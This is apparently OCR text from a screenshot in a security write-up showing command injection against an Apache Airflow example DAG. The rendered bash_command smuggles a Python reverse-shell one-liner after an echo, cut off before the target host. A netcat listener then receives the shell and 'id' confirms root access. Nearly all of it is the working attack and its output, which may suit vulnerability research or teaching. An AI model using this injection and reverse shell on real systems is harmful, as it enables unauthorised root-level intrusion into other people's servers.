 On DAG: example_trigger_target_dag
schedule: None
Graph View Tree View Task Duration Task Tries Landing Times Gantt Details Code Trigger DAG
Refresh Delete
Task Instance: bash_task 2020-05-31 07:16:25+00:0
Task Instance Details Rendered Template Log XCom
Rendered Template
bash_command
1 echo "Here is the message: ''";python -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((
env
None
root@VM-0-14-ubuntu: /xx/docker_hack (ssh)
root@VM-0-14-ubuntu:/xx/docker_hack#
root@VM-0-14-ubuntu:/xx/docker_hack# nc -lk 8088
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
先知社区